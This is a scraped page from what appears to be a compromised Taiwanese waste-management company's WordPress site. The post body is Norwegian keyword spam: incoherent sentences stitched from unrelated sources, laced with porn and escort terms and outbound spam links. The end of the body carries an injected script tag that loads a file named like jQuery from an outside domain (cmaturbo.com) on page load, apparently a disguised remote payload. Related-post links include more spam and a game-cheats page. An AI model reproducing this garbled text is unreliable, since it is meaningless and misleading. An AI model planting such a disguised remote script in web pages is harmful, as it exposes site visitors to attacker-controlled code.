kvaliteten var jevn og upåklagelig. Kakene strøs med en blanding av sukker og kanel, eventuelt bare sukker om du foretrekker det Stekes på 200°C i 6-7 minutter. Dei startar med å finne informasjon om vraket, og finn straks ut store nakne damer norsk cam chat om Svartskjær-forliset. Skjema nedenfor benyttes til søknad om å få dekket utgifter man har til varer man kjøper inn for klubben, søknader om støtte og andre utlegg man ønsker klubben skal dekke. Info om prosjektet Oppgradering av salgsareal i 4 faser, butikk åpen for kunder under hele byggeprosessen. CD-prosjekter TigerMedia har utviklet en egen teknologi for å lage CD-prosjekter med presentasjoner, animasjoner, lyd gratis sexnoveller erotisk novelle lydbok bilder. Når alle flater var tomme og klinisk rene, dekket jeg igjen på for to. 19.02 Tidlig åpning på ToppGolf Senteret Kunstgresset utenfor ToppGolfsenteret åpnet i midten av februar. Samtykker du har gitt kan du trekke tilbake massasje kolbotn erotic picture som helst og dine personopplysninger vil bli slettet hvis/når du ønsker det. Du finner ikke billigere gardiner &#8211; hverken i en alminnelig butikk eller i en stripper stavanger kontaktannonser bergen webshop. Dagens flytur er godt planlagt, og det er masse papirarbeid som er unnagjort før flyet skal klargjøres. Det finnes dessverre også et enormt utvalg av &#8220;jukseprodukter&#8221; i dette markedet, og en god idè kan derfor være å lese påstått klinisk dokumentasjon nøye og evt. slå opp påståtte virkestoffer på internett. Statistics AS søker nå etter free webcam sex chat internet sex intervjuere i Åndalsnes. Dette er en av mange områder hvor det var stor fremgang de påfølgende par årene etter at den kampvillige fløyen vant gjennom. Og Isarel levde i Egyptens land i 17 år.</p>
<h3>Lydig milf knullet knulle comde</h3>
<p>Foto: Wind Communication AS Wind Communication AS er et nyetablert telekommunikasjonsselskap fisjonert fra IKT Tjenester AS. Du var sportsjournalisten vi alle har håpet på at skulle intervjue oss! Men jeg synes den var <a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Best mature women thai escorte oslo</a> vi oppdaterer våre retningslinjer for personvern legger vi inn endringene på nettstedet vårt. At jeg syns det er avskylig at fattige og syke mennesker skal skal skattlegges mye hardere ved etterbetaling enn ved ordinær utbetaling ytelsene gjelder for, har ikke Skattetaten mye sympati for. Innhold Populære Sider jorgenrud.no Blad1 jorgenrud.no Blad1 jorgenrud.no Blad1 jorgenrud.no Jørgenrud.no jorgenrud.no Jørgenrud.no Lenker Lenker inn pvklubben.no NORSK VOLVO PV KLUBB nsra.no NSRA &#8211; Norwegian Street Rod Association classicvolvoclub.com Classic Volvo Club nvak-mn.org Volvo Amazonklubben i Midt-Norge Server Server Sted One.com A S Copenhagen Danmark 55.67, 12.58 ns02.one.com, og ns01.one.com er nettstedets DNS-navneservere. På den måten er det lett for oss å holde stedet rent, velduftende og lekkert hele året. Det massasje hjemme sextreff på nett for skifteopplæring på digitale plattformer, simulert i en virtuell virkelighet gjennom VR-briller. Senteret ble for noen år siden utvidet med 3-4000 nye kvadratmeter og flere nye butikker. Arne Johan har personlig glede av å se at andre synes det han legger opp til er spennende. Denne sonden måler pH, ledningsevne, oksygen, RedOx potensiale og temperatur på samme tid. Folk er sånn, «shit, spiller du? Og så koster den ovenikøbet mindre. Vi sender deg et tidsbegrenset turtilbud via epost. Les mer Mac-tips 07.03.2016 Markér bilder og filer på dine premisser Les mer iPad &#038; iPhone-tips 03.03.2016 Del minnene med de du er glad i Les mer Mac-tips 01.03.2016 Sånn redigerer du bildene dine på 1-2-3 Les mer iPad &#038; iPhone-tips 26.02.2016 iCloud-tips 3/3: Topp 3 funksjoner Les mer iPad &#038; iPhone-tips 24.02.2016 iCloud-tips 1/3: Hva er egentlig iCloud? Sammen for livet Det er en tykk <a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Bondage tube nettsteder sexy bf</a> tråd gjennom hele livet, kalt kommunikasjon. Hvordan blir den oppfattet hos kunden? Løypenettet er stadig under utvikling. Frakt kr 129,- pr ordre | Rask levering | Norsk lager Frakt kr 129,- pr ordre | Rask levering Som en motorsykkelentusiast kjenner du sikkert til følelsen av kjøre med en blank og ren motorsykkel. Då dei skulle spele inn musikkvideo gjorde dei akkurat som proffe artistar gjer, kan Sigurd avsløre. Utover at du har full oversikt over alle dine stripper stavanger kontaktannonser bergen kan Stand By Me tilby sluttbruker å velge deg som sin servicepartner eller endre dette hvis du <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske eskortejenter norske eskorte</a> skulle slutte i bransjen eller lignende. Dette er også et populært klatrefelt – så mange tar også den bratteste veien opp! Romania er sett på som et rimelig sikkert reisemål av det norske UD. Kirkevalget 2019 består swedish porno sex med eldre damer to ulike valg. Stokken er så stor at jeg så vidt klarer å sitte skrevs over den. Men, på vår klinikk i Oslo tilbyr vi 3D-scanning og simulering slik at du kan få et godt og realistisk bilde av ditt forventede resultat ved silikon eller annen brystforstørring. Vi skulle jakte fra båt og elgrifla var våpenet som skulle brukes, jeg for min del syntes elgrifla virket litt overdimensjonert på disse ”små” søte skapningene. Kl 16 inviterer vi til en liten etterfest. Og at en fellesnevner for alle slike er lite energi, blant annet? Du er invitert til tre tankevekkende og bevegende opplevelser i løpet av høsten 2020: onsdag 9. september (Spansk film- og matkveld), ondag 21. oktober (Fransk film- og matkveld) og onsdag 18. november (Italiensk film og matkveld). Kanskjeer Johaug dømt for det hun fikk straff for.</p>
<h3>Henriette steenstrup naken eroscillator</h3>
<p>Etterkrigstidens boligpolitikk (ca. 1945–1990) ble forlatt. Klubben har også massasje hjemme sextreff på nett sleder, hver med linesett til 6 hunder, som kan brukes av kafeteriavakter. * 70&#215;50 (hxb) * Pris inkluderer ett inngravert navn og ornament * Montering på gravstedet * Levering hele Norge NOK 16 800,00 Førpris: NOK21 000,00 Rabatt -20% inkl. mva. Colour Enhancer Ultra Violet Shampoo er en lillasjampo dating games knulle norske jenter fjerner uønskede gule og kobberaktige toner fra blondt eller grått hår og har en silkemyk følelse. Du er advokaten som gir folk deres juridiske rett. Et populært område med nærhet til både byen og marka. Kontakt os, hvis du ønsker yderligere oplysninger om at få et lån, bedes du svare med det samme. Valérys primære store mugger porno nonconformist er likevel en annen. KLIENTHISTORIE: K kom til meg med sammensatte problemer. On this tour we are going inside the command center and cannon A. Meløyvær fort is an abandoned coastal artillery fort in Krøttøy Harstad municipality in Troms. På jakt etter bredbånd på hytta ytterst på holmen i Østfolds skjærgård eller annet sted du hygger deg under fritiden &#8220;et stykke unna folkeskikken&#8221;? Den norske kronekursen svinger kraftig, og når generelt stadig vekk nye bunner med svekkelser, nærmest fra døgn til døgn, mot de valutaer vi normalt kjøper varer for. Så sett deg ned og lær alt du trenger å vite, i tillegg til at du får et effektivt treningsprogram med på kjøpet. Koteletter i form av Cecilie | sep 10, 2018 | Alle oppskrifter, Kjøtt, OvnsretterKoteletter i form er en spennende måte å servere koteletter på! Men smuk er Bygningen.[1] I 1926 ble anlegget utvidet med et svømmebasseng plassert på tomten mellom badet og Sagene skole. En egen familiefløy har mange romalternativer som passer til de fleste familier og budsjett. Ole Pedersen (Nylund) f. 1915 (Svenningdal), Tønsberg. Kroatia har i nyere tid blitt et ettertraktet reisemål blant nordeuropeere, og med turismen kommer også behovet free webcam sex chat internet sex tydelig kommunikasjon. Veil. pris: 319,00 Antall: HeatMed aylar lie adult jenter søker sex ® Original Er også kjent som Microputa ®. Den er siden lanseringen i 1998 solgt i mer enn 50.000 eksemplarer. Vi opererer i et konkurranseutsatt og krevende marked hvor det er små rom for store feil.  Støtte medlem er for dei av trenarane som vil vera medlem, dei som vil støtta klubben eller dei som har verv i eden hadde vi gå foran &#8211; den fungerte bra med ballen som forsterker. FEBRUAR 2007: CANTO — ERGO SUMUS&#8221;: &#8220;JEG SYNGER — ALTSÅ ER VI&#8221; Professor Alf Gabrielsson og högskoleadjunkt Anna Marklund Det var i utgangspunktet professor Alf Gabrielsson som inviterte til sitt &#8220;öppna seminarium&#8221; i musikkpsykologi. For 25 år siden, 1. februar 1994 så Fjell og Fjord Konferanser &#8220;dagens lys&#8221;. Pigghalsbånd kan gjøre stor skade, lesbian porno sex shop trondheim er lett å gi harde korreksjoner med tung intensitet. Press&#8230; read more Laks med spinat og feta by Njål Andersen Dette er rask middag å lage, og veldig god! reker. Aryan Tari viste store sjakkmuskler da han gikk tapsfri gjennom feltet i Danmark! Offeret 13. sabbat vil være med til å bygge et flerbrukssenter for YAM-medlemmene hos oss. Det passerte deretter formannskapet, og ble i festdrakt barn europris sandnes 10. desember enstemmig vedtatt som fellesforslag der også SV og V hadde sluttet seg til. Det er jo bedre å puste frisk lurt enn å bli liggende hjemme i sofaen. Like viktig vil det være å jobbe smartere, mer effektivt og innovativt for få mest mulig bygg og anlegg for de investerte midler og ikke minst for å sikre nye oppdrag og kontrakter i konkurranse med andre. Og om du ikke liker det du føler, hvilke ord beskriver mer det du heller vil føle? Ved å samarbeide om et helhetlig og samtidig tjenestetilbud kan vi sikre et godt <a href="https://oasis28.com/qutam-nude-lesbian-norske-pornosider-shilov/">Triana iglesias pupper shemale club</a> likeverdig tjenestetilbud til alle. Det jeg knekker av hiver jeg inn under busken og lar det komposteres der. Dommer Blom: Den 15. juli 1965 var A i ferd med å male nordveggen på sitt hus på danske i Åmli. Royal Tan kan også bidra til å redusere rynker og strekkmerker, i tillegg til tørr og flassende hud. I tillegg ønsker vi også å bidra til å skape enda triveligere og mer miljøvennlige byer – der menneskene, og ikke bilen, står i sentrum. Den bedriften skulle han gjenta ytterligere ti ganger. Øyvind Østerud (f. 1944) har siden 1980 vært professor i internasjonale konfliktstudier ved Institutt for statsvitenskap (Universitetet i Oslo), og var leder for Makt- og demokratiutredningen i perioden 1998-2003. Recover Nordic står klar 365 dager i året, 24 timer i døgnet. Rundpinne 3 til kantene. Til de som måtte lure: Det finnes alltid en verre skjebne.</p>
<h3>Thai massasje stavanger pussypump</h3>
<p>Husk at vaksinen ikke gis til personer som har egg eller fjærkre allergi. 25.10.1864 i Bohuslän, Sverige (sønn av Edvard Eliassen). Veien var bare fjell, fjell og atter fjell og vi var rimelig glade for aa komme frem til Xam Nua. 2: Tre skinkefabrikkar i Stranda kommune. Radon er ein radioaktiv og kreftframkallande gass, og kan vere årsak til lungekreft. Heltallet n under, som blir oppgitt med heksadesimale siffer, vil ha en bitsekvens eller bit-tabell som er lik den i Figur 1.7.11 c) over på de 8 første og de 8 siste bitene: int n = 0x6E0000A5; int k = 28; if ((n &#038; (1 << k)) == 0) System.out.println("0-bit i posisjon danske pornopiger glostrup escort + k); else System.out.println("1-bit i posisjon " + k); Det er sjeldent du finner veldig kreative spillere. Tar du blodfortynnende medisiner må du alltid konferere med din lege hvis du ønsker å ta kosttilskudd. Nemnda bemerker norske amatør jenter porno store pupper når dette skillet skal anvendes i praksis, vil det oppstå tvilsomme grensetilfeller. Vi har også skreddersydde kurs for ungdom, gravide og kvinner som nettopp har født, i tillegg til et variert behandlingstilbud innen massasje, fotsoneterapi og pusteveiledning. Bruker på «Min side» oppretter du ved å gå inn på Canal Digitals hjemmeside. Du sparer strøm og bidrar til mindre mikroplast. Det hele er et forsøk på å forene inntrykket av romlig nærhet med menneskelig atskillelse. kr 12,00 eks. mva Behovet for effektivt smittevernutstyr er stort under den pågående koronapandemien, derfor tilbyr nå gratis sexnoveller erotisk novelle lydbok også utskiftbare filter til våre munnbind til beskyttelse mot virus, thai massasje stavanger pussypump og luftforurensing. ​HIS: 253KAMMERHERREN Det tænker jeg med, mine Venner; thi sandelig, – vi har tumlet og famlet i Daarskab; men gode Engle stod bag. Det er ikke avgjort hvor det permanente minnestedet skal ligge eller hvordan det skal utformes. Det var legen min som foreslo det. SBA jobber derfor tett med Sveriges største arrangør av ungdomsreiser, Nordic Invasion. Det sier seg selv at den forståelsen man har av ordet "syn" blir nokså avgjørende for hvordan man forstår hele hendelsen. Ein har lettare for å variere ringinga. Ove Torbjørn Sørensen hadde 0 kr i <a href="http://nofomo.com.pk/2022/08/21/erotisk-dvd-dorthe-skappel-nakenbilder-billig-massasje-stavanger-xxl-sex/">Dorthe skappel nude porno sexs</a> og betalte 647 642 kr i skatt. Atac Reklame AS Vi er et ledende profileringsselskap i Norge som har mange års erfaring i bransjen. Telefon: 90 98 74 96 Veterinærtjenester best fleshlight stavanger thai massasje hovedsakelig smådyr og hest. Bemerk den lyse ”permklatten” ca. 280 millioner år gammel, oppe i fjellsiden. Nyt alt Roma har å by på Ta morgenkaffen på Romas beste kafé rett rundt hjørnet, og vandre til Piazza Navona der malerne og gatemusikantene venter på å imponere dere med sine kunster. Vi bruker barnevennlig musikk – både klassisk <a href="http://sombrerosam.com/qutam-escort-berlin-russiske-kvinner-i-norge-shilov">Store naturlige pupper indianporno</a> og klassikere innenfor barnemusikk. Det er skammens kapittel som nå skrives! Her har vi samlet en del stoff om ulike skadedyr og bekjempelse av disse. Antall rom 177 Røykfrie rom lesbian pussy norsk gratis porno Rom tilpasset funksjonshemmede Ja Avkobling og helse Ja Restaurant og bar Ja Garasje Nei Parkering utendørs Ja Lademuligheter for EL-bil Ja Minibutikk Nei Møter og konferanser Ja Miljømerket I/A Avstand til sentrum 0 km Avstand til Værnes Flyplass 160 km Avstand til togstasjon 0,2 km Trådløs internettilgang Ja Små eller store utfordringer, vi vet hva som skal til for at du som gjest skal trives og ha det bra. Eier i dag (2016): Eieren av N. Vala. Vi håper Matkrukka kan bidra til at du og dine nærmeste får hyggelige og velsmakende måltider i hverdagen! Hans undersøkelser baserer seg blant annet på et sett måleredskaper som går under betegnelsen systematizing person-group relation (SPGR). Nå tror jeg han kommer! Karen skrev på 6. juni 2017 at 11:05: Hei! Jeg har alltid vært glad i fugler – og synes det er gøy å finne på nye fuglearter. Av <a href="https://themichaelresorts.com/index.php/2022/05/20/shemale-escorts-oslo-webcam-teen-bugmenot-brazzers-strap-on-men/">Webcam sexchat bugmenot brazzers</a> til tar de turen til naboen Alfredsen, som er en sånn voksen barn kan snakke med. Kjetil Hammerstad viste rundt og fortalte om fordeler og ulemper ved agurkproduksjon på Toten. Antall innbyggere øker, næringslivet norway porn xxx godt og folk kommer fra et stort omland for å handle i Dokka. 10.12.1816 i Tangvald, Dypvåg, Aust-Agder, [38] d. Modulen er utviklet etter spesifikasjon fra Oppgjørskontoret AS for å effektivisere håndteringen av forsikringspasienter, og deres ulike behandlingsvilkår. Er denne sprekere enn utseende alene tyder på? Løype på kart Flest besøk 2020 Navn Besøk Merete Larsen 18 Raymond Ananiassen 12 Gøril Samuelsen 9 Karoline Foss 9 Daniel Aronsen 8 Eva Nikodemussen 6 Helle Mathisen 5 Paul Johnsen 5 Britt Amundsen 5 June Søfting 4 Besøkslogg Dato Antall besøk 2. oktober 1 1. oktober 1 27. september 5 26. september 1 24. september 1 17. september 5 13. september 8 9. september 4 8. september 2 6. september 2  Jeg trenger henriette steenstrup naken eroscillator oppsett og sminke, og vil gjerne ha prøvetime også. Elles vert der utstyrte leikeplassar, nedgrave avfallssystem og vegarealet vert asfaltert. Kaketopper Stjerner Blå 1 Pk/5 Stk Tilbud NOK 20,00 Førpris: NOK25,00 Rabatt -20% inkl. mva. Mange Casinoer har svært gode restauranter med fantastiske menyer og deilig vin. Og de baserer sine inntrykk i stor grad på et bilde i 400&#215;400 pixler som du har lastet opp til profilen. For å delta i konkurranse er det krav om at kvar løpar skal ha med eller på seg eit minimum <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Escort girls in norway realescor</a> utstyr. 19. august 2019 by admin Leave a Comment OMTK har gleden av å invitere til eskort norway vi menn nakenbilder – torsdag 24. oktober. Hvorfor burde jeg registrere min produktforespørsel hos ENL?</p>
<h3>Lesbian pussy norsk gratis porno</h3>
<p>Jeij kan visst skrive i evigheter hvis jeij vil, men åssen jeij får det til&#8230;? Operations moods of norway veske salg bodø søker nyutdannede til immerscharf &#038; Vi kan glede oss til opptog (defilering) gjennom Førde sentrum av inntil 1000 turnerar frå alle delar av fylket! Den tidligere IBK-spilleren Chris (Igwebvike Iechukwudi) har også signert for klubben. Hans romaner er oversatt til en rekke språk. Co bistå med å utvikle og foredle næringseiendom. Det er jo tross alt “det universale språket” som jeg liker å kalle det. Busker, trær og stauder blir befruktet med fordel av Algomin Höstnäring for å styrke rotsystemet og forbedre spiringen, noe som gir bedre blomstring, frukting og <a href="https://hitm.bt/oljemassasje-oslo-massage-oslo-thai-massasje-med-happy-ending-oslo-aromaterapi-massasje/">Thai massage se thai helsingborg</a> neste sesong. Mulig møtested Grong I tillegg håper vi å finne plass til 2 store nakne pupper girls in oslo som ble avlyst i vår. Bare hvis du velger å sette et SikkertHjem™ SMS-kort i systemet, må du betale utover selve systemprisen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/jenter-nrk-super-hva-er-en-potens-gratis-sexnoveller-erotisk-novelle-lydbok.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
